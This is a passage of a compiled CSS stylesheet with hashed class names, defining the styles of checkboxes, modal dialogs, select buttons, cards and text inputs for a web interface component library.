  color: rgba(44,44,44,0.3);
}
.l6febf510:hover {
  color: rgba(44,44,44,0.3);
}
.l1f97f700 {
  visibility: hidden;
}
.l39516b17 {
  cursor: pointer;
}

/**
 * @name Checkbox
 * @section Checkbox
 */
/**
 * @name Checkbox default
 * @sectionof Checkbox
 * @example
 * <label class="checkbox">
 *     <input class="checkbox__input" type="checkbox" name="" value="">
 *     <span class="checkbox__icon-container">
 *         <span class="icon-font icon-checkmark icon-font--size_small color-default"></span>
 *     </span>
 *     <span class="checkbox__label">Default</span>
 * </label>
 */
.l0c777726 {
  display: inline-block;
  position: relative;
  cursor: pointer;
}
.l0c777726:hover:not(.l91d3b762) .la96f00e0 {
  border-color: #a4a9b5;
}
.l0c777726:hover:not(.l91d3b762) .lafbbac4e:checked ~ .la96f00e0 {
  border-color: #039be5;
}
.l91d3b762 {
  cursor: not-allowed;
}
.l91d3b762 .la96f00e0,
.l91d3b762 .lafbbac4e:checked ~ .la96f00e0 {
  border-color: rgba(44,44,44,0.1);
  background-color: rgba(255,255,255,0.2);
  color: rgba(44,44,44,0.3);
}
.l91d3b762 .l03062a33 {
  color: $grayTrans16;
}
.l5dfa93d0 .l03062a33 {
  color: #fff;
}
.l5dfa93d0 .la96f00e0 {
  border: 1px solid rgba(255,255,255,0.7);
  background-color: transparent;
}
.l5dfa93d0 .lafbbac4e:checked ~ .la96f00e0 {
  color: #039be5;
  background-color: #fff;
  border-color: #fff;
}
.l5dfa93d0:hover:not(.l91d3b762) .la96f00e0 {
  border-color: #fff;
}
.l5dfa93d0:hover:not(.l91d3b762) .lafbbac4e:checked ~ .la96f00e0 {
  border-color: #fff;
}
.l5dfa93d0.l91d3b762 .la96f00e0,
.l5dfa93d0.l91d3b762 .lafbbac4e:checked ~ .la96f00e0 {
  background-color: transparent;
  color: rgba(255,255,255,0.2);
  border: 1px solid rgba(255,255,255,0.2);
}
.l5dfa93d0.l91d3b762 .l03062a33 {
  color: rgba(255,255,255,0.2);
}
.l1fb895a7 {
  padding-top: 2px;
  padding-bottom: 2px;
}
.l1fb895a7 .la96f00e0 {
  width: 16px;
  height: 16px;
  top: 4px;
}
.l1fb895a7 .l03062a33 {
  padding-left: 24px;
}
.lafbbac4e {
  display: none;
}
.l03062a33 {
  display: inline-block;
  line-height: 26px;
  padding-left: 32px;
  vertical-align: top;
}
.la96f00e0 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 1px;
  left: 0;
  border: 1px solid rgba(164,169,181,0.7);
  border-radius: 4px;
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  transition: all 0.1s ease;
  background-color: #fff;
  color: transparent;
}
.l05dee106 .la96f00e0 {
  border-color: #ef2d1d !important;
}
.lafbbac4e:checked ~ .la96f00e0 {
  background-color: #039be5;
  color: #fff;
  border-color: #039be5;
}
.lafbbac4e:checked ~ .la96f00e0 .l3b97bff1 {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.l05dee106 .lafbbac4e:checked ~ .la96f00e0 {
  background-color: #ef2d1d !important;
  color: #fff;
}
.la96f00e0 .l3b97bff1 {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}

.lc3a1afdd {
  margin: 0;
  padding: 0;
  list-style: none;
}

.lafa859a7 {
  cursor: pointer;
  color: #2c2c2c;
  padding: 16px;
}
.lafa859a7:hover {
  background-color: #f4f4f4;
}

.l8864c256 {
  min-width: 280px;
  width: 280px;
}
.lb1803fc9,
.le757d672 {
  padding-top: 8px;
  padding-bottom: 8px;
  min-width: 280px;
  overflow: auto;
}
.lb08a785f {
  padding: 8px 16px;
}
.lfb04786a {
  font-size: 16px;
  line-height: 24px;
}
.lb4be54ed {
  white-space: nowrap;
}
.l53004414 {
  padding: 8px 16px;
  font-size: 12px;
  line-height: 16px;
  background-color: #fce87f;
}

.l5a960114 {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  z-index: 1000;
  text-align: center;
  overflow-y: auto;
  overflow-x: hidden;
  white-space: nowrap;
  -webkit-overflow-scrolling: touch;
}
@media only screen and (min-width: 768px) {
  .l5a960114:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
}
.lba3556c7 {
  background: rgba(44,44,44,0.56);
}
.lc34ea57f {
  background: rgba(255,255,255,0.4);
}
.lc8df4b7e {
  display: inline-block;
  max-width: 100%;
  width: 480px;
  background-color: #fff;
  z-index: 1001;
  border-radius: 4px;
  vertical-align: middle;
  text-align: left;
  margin: 56px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  white-space: normal;
}
.lc8df4b7e.la52bb638 {
  background: transparent;
}
.lc8df4b7e.l32638ec8 {
  -webkit-box-shadow: 0 24px 26px 0 rgba(0,0,0,0.16), 0 12px 19px 0 rgba(0,0,0,0.16), 0 6px 13px 0 rgba(0,0,0,0.16);
  box-shadow: 0 24px 26px 0 rgba(0,0,0,0.16), 0 12px 19px 0 rgba(0,0,0,0.16), 0 6px 13px 0 rgba(0,0,0,0.16);
}
.lc8df4b7e.l7c91c11a {
  vertical-align: top;
}
@media only screen and (max-width: 767px) {
  .lc8df4b7e {
    top: 0;
    bottom: auto;
    min-height: 100vh;
    margin: 0;
    padding-bottom: 32px;
  }
  .lc8df4b7e .l590a9a41 {
    position: fixed;
  }
}
@media only screen and (max-width: 576px) {
  .lc8df4b7e {
    margin-top: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    width: 100vw;
  }
}
.l785f8e66 {
  position: absolute;
  top: 32px;
  right: 32px;
  padding: 2px;
  z-index: 2;
  cursor: pointer;
}
@media only screen and (max-width: 576px) {
  .l785f8e66 {
    top: 16px;
    right: 16px;
  }
}
.l785f8e66.l5f429cce {
  position: sticky;
  top: 32px;
  margin-top: 32px;
  float: right;
}
@media only screen and (max-width: 576px) {
  .l785f8e66.l5f429cce {
    top: 16px;
    margin-top: 16px;
    right: 0;
  }
}
.lbe6a5946 {
  font-size: 24px;
  line-height: 32px;
  background-color: inherit;
  z-index: 1;
  padding-bottom: 24px;
  margin-right: -32px;
  margin-left: -32px;
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.lbe6a5946.l32638ec8 {
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.lbe6a5946.l5f429cce {
  position: sticky;
  top: 0;
}
@media only screen and (max-width: 576px) {
  .lbe6a5946 {
    padding-right: 40px;
    padding-bottom: 16px;
  }
}
.l21e5e2f5 {
  padding-right: 40px;
}
.l590a9a41 {
  margin-right: -32px;
  margin-left: -32px;
  padding: 24px 32px;
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit;
}
.l590a9a41.lc9310ff5 {
  background-color: #f4f4f4;
}
.l590a9a41.l5f429cce {
  position: sticky;
  bottom: 0;
}
@media only screen and (max-width: 576px) {
  .l590a9a41 {
    padding-top: 16px;
    padding-right: 32px;
    padding-bottom: 16px;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 20;
  }
  .l590a9a41.l5f429cce {
    position: fixed;
  }
}
@media only screen and (max-width: 992px) {
  .l590a9a41,
  .lbe6a5946 {
    margin-left: -24px;
    margin-right: -24px;
  }
}
@media only screen and (max-width: 576px) {
  .l590a9a41,
  .lbe6a5946 {
    margin-left: -16px;
    margin-right: -16px;
  }
}
.l3507dc8f {
  position: absolute;
  top: 32px;
  left: 32px;
  padding: 2px;
  z-index: 21;
  cursor: pointer;
}
@media only screen and (max-width: 576px) {
  .l3507dc8f {
    top: 16px;
    left: 16px;
  }
}
.l3507dc8f.l5f429cce {
  position: sticky;
  top: 32px;
  margin-top: 32px;
  float: left;
}
@media only screen and (max-width: 576px) {
  .l3507dc8f.l5f429cce {
    top: 16px;
    margin-top: 16px;
    left: 0;
  }
}
.l8561d2dc {
  padding-bottom: 32px;
}
@media only screen and (max-width: 576px) {
  .l8561d2dc {
    padding-bottom: 64px;
  }
}
.l4eb49d4b {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ledb66f0d {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.lbc9dd818 {
  display: inline-block;
  background: 0;
  margin: 0;
  padding: 0;
  outline: 0;
  border: 0;
  cursor: pointer;
  color: rgba(164,169,181,0.7);
  vertical-align: middle;
}
.lbc9dd818:hover,
.lbc9dd818:active {
  color: #a4a9b5;
}
.l14a61be7 {
  color: rgba(255,255,255,0.4);
}
.l14a61be7:hover,
.l14a61be7:active {
  color: #fff;
}

.l1d2d981e {
  cursor: pointer;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  white-space: nowrap;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  padding: 0 8px 0 16px;
}
.l1d2d981e:hover .ld823b25e {
  color: #a4a9b5;
}
.l1d2d981e.lafdf8560 {
  background: #7e8595;
  color: #fff;
}
.l1d2d981e.lafdf8560 .ld823b25e {
  color: #fff;
}
.l0659a4a2 {
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.l54ecbf21 {
  color: rgba(44,44,44,0.3);
}
.lc462cc69 {
  height: 32px;
  font-size: 12px;
  line-height: 30px;
}
.l00310c87 {
  height: 32px;
  font-size: 14px;
  line-height: 30px;
}
.lfeefbeaa {
  height: 40px;
  font-size: 16px;
  line-height: 40px;
}
.lafa38ec8 {
  height: 48px;
  font-size: 18px;
  line-height: 46px;
}
.l8dc13c16 {
  height: 56px;
  font-size: 16px;
  line-height: 24px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: end;
  -moz-box-align: end;
  -o-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  padding-bottom: 8px;
}
.lc7ed822d {
  border-color: #d6d9e0;
}
.lc7ed822d:hover {
  border-color: #a4a9b5;
}
.l2aac8192 {
  border-color: #1baf5d;
}
.l2aac8192:hover {
  border-color: #1baf5d;
}
.l8d51097d {
  border-color: #fe9e00;
}
.l8d51097d:hover {
  border-color: #fe9e00;
}
.la42e0678 {
  border-color: #ef2d1d;
}
.la42e0678:hover {
  border-color: #ef2d1d;
}
.ld823b25e {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: rgba(164,169,181,0.7);
}
.l14c62991 {
  width: 100%;
}
.l72806884.lc7ed822d,
.l2acd8ffe.lc7ed822d,
.l72806884.l2aac8192,
.l2acd8ffe.l2aac8192 {
  border-top-color: transparent !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  border-radius: 0;
}
.l665c4214 {
  padding: 0;
}
.l2acd8ffe {
  border-bottom-color: transparent !important;
}
.l01eaaae9 {
  cursor: not-allowed;
  background-color: rgba(44,44,44,0.1);
  color: rgba(44,44,44,0.3);
  border-color: rgba(44,44,44,0.3);
}
.l01eaaae9:hover {
  border-color: rgba(44,44,44,0.3);
}

.le7609d07 {
  position: relative;
  background-color: #fff;
  color: #2c2c2c;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 16px;
  line-height: 24px;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.l8d588fd2 {
  display: inline-block;
  position: absolute;
  top: 16px;
  right: 16px;
  cursor: pointer;
  color: #a4a9b5;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  -webkit-transition: 0.15s;
  -moz-transition: 0.15s;
  -o-transition: 0.15s;
  -ms-transition: 0.15s;
  transition: 0.15s;
}
.l8d588fd2:hover {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
@media only screen and (max-width: 400px) {
  .l8d588fd2 {
    top: 8px;
    right: 8px;
  }
}
.l3531320e {
  font-weight: 700;
  font-size: 24px;
  line-height: 32px;
  padding: 24px 32px;
}
..l5eab8455 {
  font-size: 32px;
  line-height: 40px;
  padding-bottom: 0;
}
.l3531320e:not(.l5eab8455) {
  border-bottom: 1px solid #d6d9e0;
}
.lbcdcc9ab .l3531320e {
  padding-right: 64px;
}
@media only screen and (min-width: 400px) and (max-width: 1050px) {
  .l3531320e {
    font-size: 18px;
    line-height: 28px;
    padding: 16px 24px;
  }
  .l5eab8455 {
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 400px) {
  .l3531320e {
    font-size: 18px;
    line-height: 28px;
    padding: 16px;
  }
  .l5eab8455 {
    padding-bottom: 0;
  }
  .lbcdcc9ab .l3531320e {
    padding-right: 32px;
  }
}
.l97990a56 {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  padding-top: 16px;
  color: #747474;
}
@media only screen and (min-width: 400px) and (max-width: 1050px) {
  .l97990a56 {
    font-size: 14px;
    line-height: 20px;
    padding-top: 8px;
  }
}
.l0f6f4a95 {
  padding: 32px;
}
.l19a42e3d .l0f6f4a95 {
  padding-right: 64px;
}
@media only screen and (min-width: 400px) and (max-width: 1050px) {
  .l0f6f4a95 {
    padding: 24px;
  }
}
@media only screen and (max-width: 400px) {
  .l0f6f4a95 {
    padding: 16px;
    font-size: 14px;
    line-height: 20px;
  }
  .l19a42e3d .l0f6f4a95 {
    padding-right: 32px;
  }
}
.l0f6f4a95 + .l0f6f4a95 {
  border-top: 1px solid #d6d9e0;
}
.lf2853e42:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 8px;
  border-radius: 4px 0 0 4px;
  background-color: #ffc92e;
}
.l7737e5ec {
  -webkit-transition: box-shadow 0.3s ease;
  -moz-transition: box-shadow 0.3s ease;
  -o-transition: box-shadow 0.3s ease;
  -ms-transition: box-shadow 0.3s ease;
  transition: box-shadow 0.3s ease;
}
.l7737e5ec:hover {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l6050bfcc {
  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
}
.l5858b9e1 {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.l83ffbd00 {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l378b3975 {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.16), 0 8px 24px 0 rgba(0,0,0,0.16), 0 24px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.16), 0 8px 24px 0 rgba(0,0,0,0.16), 0 24px 24px 0 rgba(0,0,0,0.16);
}
.l245849db {
  -webkit-box-shadow: 0 -8px 16px 0 rgba(0,0,0,0.08), 0 -4px 16px 0 rgba(0,0,0,0.08), 0 0 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 -8px 16px 0 rgba(0,0,0,0.08), 0 -4px 16px 0 rgba(0,0,0,0.08), 0 0 16px 0 rgba(0,0,0,0.08);
}
.lecf6601f {
  -webkit-box-shadow: 0 2px 14px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.02);
  box-shadow: 0 2px 14px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.02);
}
.l96eb229b {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.l7f91ada4 {
  background-color: #f4f4f4;
}
.l128f5b3e {
  background-color: rgba(255,255,255,0.08);
}
.l5cf67fb9 {
  background-color: rgba(255,255,255,0.7);
}
.ld7e2b2f0 .l0f6f4a95 {
  padding: 0;
}
.l82f160be {
  border-radius: 0;
}

.l9363b421 {
  background-color: #f4f4f4;
}
.lbc45239d .l10ccc35b {
  fill: #28467f;
  color: #fff;
  stroke: #28467f;
}
.l9363b421:not(.lbc45239d) .l9eea10a7:hover .l10ccc35b {
  color: #fff;
  stroke: #29b6f6;
  fill: #29b6f6;
}
.l9eea10a7 {
  position: relative;
  background-color: #fff;
  padding: 24px 32px 32px;
}
.lf522f47c {
  background-color: #f4f4f4;
  padding: 24px 32px 48px;
}
.l10ccc35b {
  position: absolute;
  left: 32px;
  bottom: -1px;
  width: 35px;
  height: 21px;
  border: 0;
  outline: 0;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background: 0;
  fill: #fff;
  stroke: #d6d9e0;
  color: #d6d9e0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.l10ccc35b:hover {
  color: #fff;
  stroke: #29b6f6;
  fill: #29b6f6;
}
.l10ccc35b:active {
  color: #fff;
  stroke: #039be5;
  fill: #039be5;
}
.l581a5c5e {
  position: relative;
}
.l7eac5542 {
  position: absolute;
  left: 10px;
  top: 4px;
}

.ld6f548e9 {
  position: relative;
}
.ldc2e1be7:before {
  display: none;
}
.ldc2e1be7:after {
  display: none;
}
.lb7da90d9 {
  position: relative;
  overflow: hidden;
}
.lb7da90d9:after {
  content: ' ';
  position: absolute;
  display: block;
  left: 0;
  right: 0;
  height: 24px;
  bottom: 0;
  background: -webkit-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -moz-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -o-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -ms-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: linear-gradient(180deg, rgba(255,255,255,0) 0, #fff 100%);
}
.l9efe6668 {
  cursor: pointer;
  color: #2c2c2c;
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
}
.l9efe6668:hover {
  color: #2c2c2c;
}
.lb9c354d7 .lb7da90d9:after {
  background: -webkit-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -moz-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -o-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -ms-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: linear-gradient(180deg, rgba(255,255,255,0) 0, #fff 100%);
}
.l65fd8ca0 .lb7da90d9:after {
  background: -webkit-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: -moz-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: -o-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: -ms-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: linear-gradient(180deg, rgba(40,70,127,0) 0, #28467f 100%);
}
.l65fd8ca0 .l9efe6668 {
  color: #fff;
}
.l65fd8ca0 .l9efe6668:hover {
  color: #29b6f6;
}
.l65fd8ca0 a {
  color: #fff;
}
.l65fd8ca0 a:hover {
  color: #29b6f6;
}
.la31c48f9 .lb7da90d9:after {
  display: none;
}
.la31c48f9 .l9efe6668 {
  color: #fff;
}
.la31c48f9 .l9efe6668:hover {
  color: #fff;
}

/** Блок */
.l8938121e {
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.l8938121e:hover:not(.la693df5c):not(.ld23e3611) .l3ad9d543 {
  border-color: #a4a9b5;
  color: #2c2c2c;
}
.l8938121e:hover:not(.la693df5c):not(.ld23e3611) .l8ee67f5a {
  color: #a4a9b5;
}
.l8938121e:hover.l83f7902b:not(.la693df5c):not(.ld23e3611) .l3ad9d543 {
  color: #fff;
  border-color: #fff;
}
.l8938121e:hover.l83f7902b:not(.la693df5c):not(.ld23e3611) .l8ee67f5a {
  color: #fff;
}
/** end */
/** Модификаторы для рута */
.ld2693343 .l0c37eb90 {
  position: absolute;
}
.ld2693343 .l3ad9d543 {
  height: 56px;
  padding: 7px 12px 7px 16px;
  font-size: 16px;
}
.ld2693343 .l3ad9d543:not([disabled],
.ld2693343 .l3ad9d543 .l101b7b46) {
  background-color: #fff;
}
.l759451e7 .l3ad9d543 {
  height: 48px;
  padding: 10px 8px 10px 16px;
  font-size: 18px;
}
.l759451e7 .l3ad9d543:not([disabled]).lfd96e75e {
  background-color: #fff;
}
.l759451e7 .l8ee67f5a {
  bottom: 12px;
}
.l32306f7d .l3ad9d543 {
  height: 40px;
  padding: 7px 12px 7px 16px;
  font-size: 16px;
}
.l32306f7d .l3ad9d543:not([disabled],
.l32306f7d .l3ad9d543 .l101b7b46) {
  background-color: #fff;
}
.l33bcf383.l759451e7 {
  position: relative;
}
.l33bcf383.l759451e7 .l3ad9d543 {
  height: 56px;
  padding-top: 24px;
  padding-bottom: 8px;
}
.l33bcf383.l759451e7 .l8ee67f5a {
  bottom: 16px;
}
.l33bcf383.le173f8e3 .l3ad9d543,
.l33bcf383.lb4055c99 .l3ad9d543,
.l33bcf383.le2af73c6 .l3ad9d543 {
  height: auto;
  border-radius: 0;
  border-top: none;
  border-right: none;
  border-left: none;
  padding-top: 0;
}
.l33bcf383.le173f8e3 .l3ad9d543[disabled],
.l33bcf383.lb4055c99 .l3ad9d543[disabled],
.l33bcf383.le2af73c6 .l3ad9d543[disabled] {
  background: transparent;
  border-bottom-color: rgba(44,44,44,0.1);
}
.l2d5e7571.l33bcf383.le173f8e3 .l3ad9d543[disabled],
.l2d5e7571.l33bcf383.lb4055c99 .l3ad9d543[disabled],
.l2d5e7571.l33bcf383.le2af73c6 .l3ad9d543[disabled] {
  border-bottom-color: rgba(255,255,255,0.2);
}
.l33bcf383.le173f8e3 {
  height: 64px;
  padding-top: 28px;
}
.l33bcf383.le173f8e3 .l3ad9d543 {
  padding-bottom: 9px;
  font-size: 18px;
  line-height: 28px;
}
.l33bcf383.lb4055c99 {
  height: 60px;
  padding-top: 30px;
}
.l33bcf383.lb4055c99 .l3ad9d543 {
  padding-bottom: 7px;
  font-size: 16px;
  line-height: 24px;
}
.l33bcf383.le2af73c6 {
  height: 48px;
  padding-top: 20px;
}
.l33bcf383.le2af73c6 .l3ad9d543 {
  padding-bottom: 7px;
  font-size: 14px;
  line-height: 20px;
}
.ld2d8d299 .l3ad9d543 {
  font-size: 40px;
  line-height: 56px;
  border-radius: 0;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding-bottom: 8px;
  padding-top: 8px;
}
.ld2d8d299 .l3ad9d543[disabled],
.ld2d8d299 .l3ad9d543:not(.l101b7b46) {
  background-color: transparent;
}
.ld2d8d299 .l8ee67f5a {
  right: 0;
}
.l00fc01ad .l3ad9d543 {
  border-radius: 0;
  border-top: none;
  border-right: none;
  border-left: none;
  padding: 8px 0;
  font-size: 16px;
  line-height: 24px;
}
@media (max-width: 575px) {
  .l00fc01ad .l3ad9d543 {
    font-size: 14px;
    line-height: 20px;
  }
}
.l00fc01ad .l3ad9d543[disabled] {
  color: #2c2c2c;
  cursor: default;
}
.l00fc01ad:not([disabled]).lfd96e75e {
  background-color: #fff;
}
.l00fc01ad .l8ee67f5a {
  bottom: 12px;
}
.l7b09d73d .l3ad9d543 {
  font-size: 16px;
  line-height: 24px;
  border-radius: 0;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding-bottom: 8px;
  padding-top: 8px;
}
.l7b09d73d .l3ad9d543[disabled],
.l7b09d73d .l3ad9d543:not(.l101b7b46) {
  background-color: transparent;
}
.l7b09d73d .l8ee67f5a {
  right: 0;
}
.l83f7902b:hover .l3ad9d543:not([disabled]) {
  border-color: #fff;
  color: #fff;
}
.l83f7902b .l3ad9d543:not([disabled]) {
  background-color: transparent;
  border-color: #d6d9e0;
  color: #fff;
}
.l83f7902b .l3ad9d543:not([disabled])::placeholder {
  color: rgba(255,255,255,0.2);
}
.l83f7902b .l3ad9d543[disabled] {
  color: rgba(255,255,255,0.4);
  background-color: transparent;
  border-color: rgba(255,255,255,0.2);
}
.l83f7902b .l3ad9d543[disabled]::placeholder {
  color: rgba(255,255,255,0.2);
}
.l83f7902b .l8ee67f5a {
  color: rgba(255,255,255,0.7);
}
.l5c335bbf .l3ad9d543 {
  border-color: #ef2d1d !important;
}
.l5c335bbf .l94eafd46 {
  color: #ef2d1d !important;
}
.l5c335bbf .l8ee67f5a {
  color: #ef2d1d !important;
}
.lbb168180 .l3ad9d543 {
  border-color: #ffc92e !important;
}
.lbb168180 .l94eafd46 {
  color: #ffc92e !important;
}
.lbb168180 .l8ee67f5a {
  color: #ffc92e !important;
}
.lf33112ae .l3ad9d543 {
  border-color: #1baf5d !important;
}
.lf33112ae .l94eafd46 {
  color: #1baf5d !important;
}
.lf33112ae .l8ee67f5a {
  color: #1baf5d !important;
}
/** end */
/** Булевые моды*/
.lb7db64f6 .l3ad9d543 {
  padding-right: 36px;
}
.l95176b83 .l3ad9d543::placeholder {
  text-align: center;
}
.laf99a5a9.lf33112ae .l3ad9d543,
.laf99a5a9.l19e3ad35 .l3ad9d543 {
  border-radius: 0;
  border: none;
}
.laf99a5a9.lf33112ae .l3ad9d543[disabled],
.laf99a5a9.l19e3ad35 .l3ad9d543[disabled],
.laf99a5a9.lf33112ae .l3ad9d543:not(.l101b7b46),
.laf99a5a9.l19e3ad35 .l3ad9d543:not(.l101b7b46) {
  background-color: transparent;
}
.la693df5c .l3ad9d543:not([disabled]) {
  border-color: #29b6f6;
}
.la693df5c .l8ee67f5a {
  color: #a4a9b5;
}
.la693df5c.l83f7902b .l3ad9d543:not([disabled]) {
  border-color: #29b6f6;
}
.la693df5c.l83f7902b .l8ee67f5a {
  color: #fff;
}
.ld23e3611 .l8ee67f5a {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
/** end */
/** Элементы. -управляются вложеностья в root'е, либо через свои моды */
.l8ee67f5a {
  color: rgba(164,169,181,0.7);
  position: absolute;
  -webkit-transition: all 0.15s;
  -moz-transition: all 0.15s;
  -o-transition: all 0.15s;
  -ms-transition: all 0.15s;
  transition: all 0.15s;
  right: 8px;
  bottom: 8px;
}
.l3ad9d543 {
  outline: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: color 0.2s ease-out;
  -moz-transition: color 0.2s ease-out;
  -o-transition: color 0.2s ease-out;
  -ms-transition: color 0.2s ease-out;
  transition: color 0.2s ease-out;
  width: 100%;
  border-radius: 4px;
  border-style: solid;
  border-width: 1px;
  border-color: #d6d9e0;
  color: #2c2c2c;
  font-family: inherit;
  margin: 0;
  -webkit-appearance: none;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}
.l3ad9d543::placeholder {
  color: rgba(44,44,44,0.3);
}
.l3ad9d543[disabled] {
  cursor: not-allowed;
  background-color: rgba(255,255,255,0.2);
  color: $grayTrans16;
  border-color: rgba(44,44,44,0.1);
}
.l3ad9d543[disabled]::placeholder {
  color: $grayTrans16;
}
